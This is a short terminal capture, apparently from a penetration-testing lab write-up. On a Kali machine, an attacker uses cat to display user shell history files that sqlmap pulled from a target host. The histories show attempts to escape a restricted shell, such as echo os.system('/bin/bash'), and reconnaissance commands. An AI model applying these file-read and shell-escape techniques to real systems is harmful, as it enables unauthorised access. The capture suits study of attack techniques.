 ┌──(root㉿kali)-[~/Desktop]
└─# cat /root/.local/share/sqlmap/output/192.168.159.207/files/_home_john_.lhistory
?
help
echo os.system('/bin/bash')
exit
su
sudo
?
scp
touch hello
help
ls /root
exit
echo os.system('/bin/bash')
exit
id
ls -al
whoami
cat .ba
cat .bash_history
echo $SHELL
/bin/bash
help
lpath
ls -al
echo $HOME
echo $PATH
┌──(root㉿kali)-[~/Desktop]
└─# cat /root/.local/share/sqlmap/output/192.168.159.207/files/_home_robert_.lhistory
exit
id
?
ll
ls -al
lpath
cd ../
echo $(< .lhistory)